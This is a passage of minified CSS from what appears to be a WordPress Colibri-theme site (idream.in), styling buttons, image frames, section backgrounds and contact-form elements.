Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:100px;padding-bottom:12px;padding-left:100px}#colibri .style-1071:hover,#colibri .style-1071:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-1071:active .style-1071-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1072{font-style:italic;font-size:13px;color:rgb(255,255,255)}#colibri .style-1072 p{font-style:italic;font-size:13px;color:rgb(255,255,255)}#colibri .style-1072 ol{list-style-type:decimal}#colibri .style-1072 ul{list-style-type:disc}#colibri .style-1073{height:auto;min-height:unset;background-color:#FFF;background-image:none;padding-top:0;padding-bottom:0}.style-1075>.h-y-container>*:not(:last-child){margin-bottom:20px}#colibri .style-1075{text-align:center;height:auto;min-height:unset}#colibri .style-1076-image{opacity:1}#colibri .style-1076-caption{margin-top:10px}#colibri .style-1076-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1077{text-align:center;height:auto;min-height:unset}#colibri .style-1078-image{opacity:1}#colibri .style-1078-caption{margin-top:10px}#colibri .style-1078-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1079{text-align:center;height:auto;min-height:unset}#colibri .style-1080-image{opacity:1}#colibri .style-1080-caption{margin-top:10px}#colibri .style-1080-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}.style-1082>.h-y-container>*:not(:last-child){margin-bottom:0}#colibri .style-1082{text-align:center;height:auto;min-height:unset}#colibri .style-1083 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1084 ol{list-style-type:decimal}#colibri .style-1084 ul{list-style-type:disc}#colibri .style-1085{height:auto;min-height:unset;padding-top:0;padding-bottom:0;background-color:rgb(225,214,214);background-image:none}.style-1087>.h-y-container>*:not(:last-child){margin-bottom:9px}#colibri .style-1087{text-align:right;height:auto;min-height:unset}#colibri .style-1088 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1089 ol{list-style-type:decimal}#colibri .style-1089 ul{list-style-type:disc}#colibri .style-1091-icon{width:18px;height:18px;margin-right:10px;margin-left:0}#colibri .style-1091-icon:visited{width:18px;height:18px;margin-right:10px;margin-left:0}#colibri .style-1092{text-align:center;height:auto;min-height:unset}#colibri .style-1093-image{opacity:1}#colibri .style-1093-caption{margin-top:10px}#colibri .style-1093-frameImage{z-index:-1;transform:translateX(5%) translateY(-5%);transform-origin:center center 0;background-color:#f79007;height:100%;width:100%;border-top-width:10px;border-top-color:#f79007;border-top-style:none;border-right-width:10px;border-right-color:#f79007;border-right-style:none;border-bottom-width:10px;border-bottom-color:#f79007;border-bottom-style:none;border-left-width:10px;border-left-color:#f79007;border-left-style:none}#colibri .style-1094{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-1096{text-align:center;height:auto;min-height:unset}.style-1098>.h-y-container>*:not(:last-child){margin-bottom:18px}#colibri .style-1098{text-align:center;min-height:0}#colibri .style-1099-image{opacity:1;border-top-width:0;border-top-style:none;border-top-left-radius:0;border-top-right-radius:0;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:0;border-bottom-right-radius:0;border-left-width:0;border-left-style:none}#colibri .style-1099-overlay{border-top-width:0;border-top-style:none;border-top-left-radius:0;border-top-right-radius:0;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:0;border-bottom-right-radius:0;border-left-width:0;border-left-style:none}#colibri .style-1099-caption{margin-top:10px}#colibri .style-1099-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-top-left-radius:0;border-top-right-radius:0;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-bottom-left-radius:0;border-bottom-right-radius:0;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1099{text-align:center}#colibri .style-1101{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none;padding-top:0;padding-bottom:0}#colibri .style-1103{text-align:center;height:auto;min-height:unset}#colibri .style-1104{text-align:left}#colibri .style-1104 ol{list-style-type:decimal}#colibri .style-1104 ul{list-style-type:disc}#colibri .style-1112{height:auto;min-height:unset;padding-top:52px;padding-bottom:36px;background-color:#F5FAFD;background-image:none}#colibri .style-1112>.h-section-grid-container{margin-top:-164px}#colibri .style-1113{box-shadow:0 4px 10px 2px rgba(74,74,74,.3);background-color:#FFF;background-image:none}#colibri .style-1114{text-align:left;height:auto;min-height:unset}#colibri .style-1115-icon{fill:#f79007;width:50px;height:50px;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:2px;border-left-color:#f79007;border-left-style:solid;padding-top:11px;padding-right:11px;padding-bottom:11px;padding-left:11px}#colibri .style-1116 p,#colibri .style-1116 h1,#colibri .style-1116 h2,#colibri .style-1116 h3,#colibri .style-1116 h4,#colibri .style-1116 h5,#colibri .style-1116 h6{text-transform:uppercase;letter-spacing:1px}#colibri .style-1116 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1117 ol{list-style-type:decimal}#colibri .style-1117 ul{list-style-type:disc}#colibri .style-1119-icon{width:18px;height:18px;fill:#f79007}#colibri .style-1119-icon:visited{width:18px;height:18px;fill:#f79007}#colibri .style-1119{color:#f79007}#colibri .style-1119:visited{color:#f79007}#colibri .style-1119:hover{color:rgb(255,173,51)}#colibri .style-1125{height:auto;min-height:unset}#colibri .style-1127{text-align:center;height:auto;min-height:unset}#colibri .style-1128{text-align:center;height:auto;min-height:unset}#colibri .style-1130{padding-right:2em;padding-left:2em}#colibri .style-1130 .h-contact-form-shortcode label,#colibri .style-1130 .h-contact-form-shortcode p label,#colibri .style-1130 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-1130 .h-contact-form-shortcode .forminator-row .forminator-col label{text-align:left;line-height:2em}#colibri .style-1130 .h-contact-form-shortcode textarea,#colibri .style-1130 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-1130 .h-contact-form-shortcode select,#colibri .style-1130 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:0;background-color:#fff;background-image:none;border-top-width:1px;border-top-color:rgba(3,169,244,.2);border-top-style:solid;border-top-left-radius:8px;border-top-right-radius:8px;border-right-width:1px;border-right-color:rgba(3,169,244,.2);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgba(3,169,244,.2);border-bottom-style:solid;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-left-width:1px;border-left-color:rgba(3,169,244,.2);border-left-style:solid;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;color:rgb(102,102,102);font-size:16px;letter-spacing:0}#colibri .style-1130 .h-contact-form-shortcode [type="submit"],#colibri .style-1130 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;color:#FFF;padding-top:10px;padding-right:60px;padding-bottom:10px;padding-left:60px;margin-left:0;margin-right:auto;font-size:16px;border-top-width:0;border-top-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-left-width:0;border-left-style:none}#colibri .style-1130 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-1130 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-1130 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-1130 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-1130 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(255,0,0);background-image:none;color:rgb(255,255,255)}#colibri .style-1130 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-1130 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-1130 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-1130 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgba(255,233,76,.52);background-image:none}#colibri .style-1130 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-1130 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-1130 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-1130 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-1130 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(177,250,159);background-image:none}#colibri .style-1130 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-1131 ol{list-style-type:decimal}#colibri .style-1131 ul{list-style-type:disc}#colibri .style-1132{height:auto;min-height:unset;padding-top:0;padding-bottom:0;background-color:rgb(222,221,221);background-image:none}#colibri .style-1134{text-align:center;height:auto;min-height:unset}#colibri .style-1136{padding-right:2em;padding-left:2em}#colibri .style-1136 .h-contact-form-shortcode label,#colibri .style-1136 .h-contact-form-shortcode p label,#colibri .style-1136 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-1136 .h-contact-form-shortcode .forminator-row .forminator-col label{text-align:left;line-height:2em}#colibri .style-1136 .h-contact-form-shortcode textarea,#colibri .style-1136 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-1136 .h-contact-form-shortcode select,#colibri .style-1136 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:1px;border-top-color:rgba(3,169,244,.2);border-top-style:solid;border-top-left-radius:8px;border-top-right-radius:8px;border-right-width:1px;border-right-color:rgba(3,169,244,.2);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgba(3,169,244,.2);border-bottom-style:solid;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-left-width:1px;border-left-color:rgba(3,169,244,.2);border-left-style:solid;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;color:rgb(102,102,102);font-size:16px;letter-spacing:0}#colibri .style-1136 .h-contact-form-shortcode [type="submit"],#colibri .style-1136 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;color:#FFF;padding-top:10px;padding-right:60px;padding-bottom:10px;padding-left:60px;margin-left:0;margin-right:auto;font-size:16px;border-top-width:0;border-top-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-left-width:0;border-left-style:none}#colibri .style-1136 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-1136 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-1136 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-1136 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-1136 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(255,0,0);background-image:none;color:rgb(255,255,255)}#colibri .style-1136 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-1136 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-1136 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-1136 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgba(255,233,76,.52);background-image:none}#colibri .style-1136 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-1136 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-1136 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-1136 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-1136 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(177,250,159);background-image:none}#colibri .style-1136 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-1137{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-1139{text-align:center;height:auto;min-height:unset}#colibri .style-1140{text-align:center;height:auto;min-height:unset}#colibri .style-1141{text-align:left}#colibri .style-1141 ol{list-style-type:decimal}#colibri .style-1141 ul{list-style-type:disc}#colibri .style-1142 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1143 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1144{height:auto;min-height:unset}#colibri .style-1146{text-align:center;height:auto;min-height:unset}#colibri .style-1148-icon{fill:#03a9f4;width:100px;height:100px;border-top-width:1px;border-top-color:rgb(125,79,79);border-top-style:none;border-right-width:1px;border-right-color:rgb(125,79,79);border-right-style:none;border-bottom-width:1px;border-bottom-color:rgb(125,79,79);border-bottom-style:none;border-left-width:1px;border-left-color:rgb(125,79,79);border-left-style:none}#colibri .style-1148-icon:hover{background-color:rgba(45,45,134,0);background-image:none}#colibri .style-1149{background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2022/07/toa-heftiba-_UIVmIBB3JU-unsplash-scaled.jpg);background-attachment:scroll;background-repeat:no-repeat}.style-1150>.h-y-container>*:not(:last-child){margin-bottom:21px}#colibri .style-1150{text-align:center;height:auto;min-height:unset;border-top-width:0;border-top-color:rgb(135,133,133);border-top-style:ridge;border-right-width:0;border-right-color:rgb(135,133,133);border-right-style:ridge;border-bottom-width:0;border-bottom-color:rgb(135,133,133);border-bottom-style:ridge;border-left-width:0;border-left-color:rgb(135,133,133);border-left-style:ridge}#colibri .style-1151-image{opacity:1}#colibri .style-1151-caption{margin-top:0}#colibri .style-1151-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1152{height:auto;min-height:unset}#colibri .style-1154{text-align:center;height:auto;min-height:unset}#colibri .style-1155{height:auto;min-height:unset;padding-top:0;padding-bottom:0;background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2018/05/sealink.jpg);background-attachment:scroll;background-repeat:no-repeat}#colibri .style-1157{text-align:center;height:auto;min-height:unset}#colibri .style-1159{text-align:right;height:auto;min-height:unset}#colibri .style-1160-image{opacity:1}#colibri .style-1160-caption{margin-top:0}#colibri .style-1160-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1161{height:auto;min-height:unset;padding-top:0;padding-bottom:0;background-color:unset;background-image:none}#colibri .style-1163{text-align:center;height:auto;min-height:unset}#colibri .style-1164-image{opacity:1}#colibri .style-1164-caption{margin-top:10px}#colibri .style-1164-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1165{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-1167{text-align:center;height:auto;min-height:unset}#colibri .style-1168-image{opacity:1;box-shadow:none;border-top-width:0;border-top-style:solid;border-right-width:0;border-right-style:solid;border-bottom-width:0;border-bottom-style:solid;border-left-width:0;border-left-style:solid}#colibri .style-1168-overlay{border-top-width:0;border-top-style:solid;border-right-width:0;border-right-style:solid;border-bottom-width:0;border-bottom-style:solid;border-left-width:0;border-left-style:solid}#colibri .style-1168-caption{margin-top:10px}#colibri .style-1168-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1169{height:auto;min-height:unset;background-position:center right;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2018/05/austin-distel-VCFxt2yT1eQ-unsplash-scaled.jpg);background-attachment:fixed;background-repeat:no-repeat;color:#17252a;padding-top:40px;padding-bottom:40px}#colibri .style-1171{text-align:center;height:auto;min-height:unset;box-shadow:none;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}.style-1173>.h-y-container>*:not(:last-child){margin-bottom:40px}#colibri .style-1173{text-align:center;height:auto;min-height:unset;background-color:#03a9f4;background-image:none;padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-1174 p,#colibri .style-1174 h1,#colibri .style-1174 h2,#colibri .style-1174 h3,#colibri .style-1174 h4,#colibri .style-1174 h5,#colibri .style-1174 h6{text-transform:uppercase;color:#FFF}#colibri .style-1174 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1175-icon{fill:#FFF;width:40px;height:40px;padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;border-top-width:2px;border-top-color:#FFF;border-top-style:solid;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:2px;border-right-color:#FFF;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#FFF;border-bottom-style:solid;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:2px;border-left-color:#FFF;border-left-style:solid}#colibri .style-1176 p,#colibri .style-1176 h1,#colibri .style-1176 h2,#colibri .style-1176 h3,#colibri .style-1176 h4,#colibri .style-1176 h5,#colibri .style-1176 h6{color:#FFF}#colibri .style-1176 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1177:hover{transition-duration:1s}#colibri .style-1177 .social-icon-container{margin-right:10px;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;border-top-width:1px;border-top-color:#FFF;border-top-style:solid;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:1px;border-right-color:#FFF;border-right-style:solid;border-bottom-width:1px;border-bottom-color:#FFF;border-bottom-style:solid;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:1px;border-left-color:#FFF;border-left-style:solid}#colibri .style-1177 .social-icon-container:hover{border-top-color:rgb(166,220,244);border-right-color:rgb(166,220,244);border-bottom-color:rgb(166,220,244);border-left-color:rgb(166,220,244);transition-duration:0.5s}#colibri .style-1177 .social-icon-container:hover{border-top-color:rgb(166,220,244);border-right-color:rgb(166,220,244);border-bottom-color:rgb(166,220,244);border-left-color:rgb(166,220,244);transition-duration:0.5s}#colibri .style-1177 .icon-container{fill:#FFF;width:20px;height:20px}#colibri .style-1177 .icon-container:hover{fill:rgb(166,220,244)}#colibri .style-1177 .icon-container:hover{fill:rgb(166,220,244)}.style-1178>.h-y-container>*:not(:last-child){margin-bottom:40px}#colibri .style-1178{text-align:left;height:auto;min-height:unset;background-color:#FFF;background-image:none;border-top-width:0;border-top-style:none;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-1179{padding-top:40px;padding-right:40px;padding-bottom:0;padding-left:40px}#colibri .style-1179 .h-contact-form-shortcode label,#colibri .style-1179 .h-contact-form-shortcode p label,#colibri .style-1179 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-1179 .h-contact-form-shortcode .forminator-row .forminator-col label{color:#17252a}#colibri .style-1179 .h-contact-form-shortcode textarea,#colibri .style-1179 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-1179 .h-contact-form-shortcode select,#colibri .style-1179 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:0;border-top-color:#17252a;border-top-style:solid;border-right-width:0;border-right-color:#17252a;border-right-style:solid;border-bottom-width:1px;border-bottom-color:#17252a;border-bottom-style:solid;border-left-width:0;border-left-color:#17252a;border-left-style:solid;color:#17252a;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}#colibri .style-1179 .h-contact-form-shortcode [type="submit"],#colibri .style-1179 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;padding-top:20px;padding-right:40px;padding-bottom:20px;padding-left:40px;font-weight:600;text-transform:uppercase;font-size:12px;letter-spacing:2px;color:#FFF;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none;margin-left:auto;margin-right:0}#colibri .style-1179 .h-contact-form-shortcode [type="submit"]:hover,#colibri .style-1179 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit:hover{background-color:#f79007}#colibri .style-1179 .h-contact-form-shortcode [type="submit"]:hover,#colibri .style-1179 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit:hover{background-color:#f79007}#colibri .style-1179 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-1179 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-1179 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-1179 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-1179 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;color:#17252a}#colibri .style-1179 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-1179 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-1179 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-1179 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;color:#17252a}#colibri .style-1179 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-1179 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-1179 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-1179 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-1179 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;color:#17252a}#colibri .style-1179 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-1180{height:auto;min-height:unset;background-position:center right;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2018/05/will-francis-ZDNyhmgkZlQ-unsplash-scaled.jpg);background-attachment:fixed;background-repeat:no-repeat;color:#17252a;padding-top:15px;padding-bottom:15px}#colibri .style-1182{text-align:center;height:auto;min-height:unset;box-shadow:none;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}.style-1189>.h-y-container>*:not(:last-child){margin-bottom:40px}#colibri .style-1189{text-align:left;height:auto;min-height:unset;background-color:#FFF;background-image:none;border-top-width:0;border-top-style:none;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-1190{padding-top:0;padding-right:40px;padding-bottom:0;padding-left:40px}#colibri .style-1190 .h-contact-form-shortcode label,#colibri .style-1190 .h-contact-form-shortcode p label,#colibri .style-1190 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-1190 .h-contact-form-shortcode .forminator-row .forminator-col label{color:#17252a}#colibri .style-1190 .h-contact-form-shortcode textarea,#colibri .style-1190 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-1190 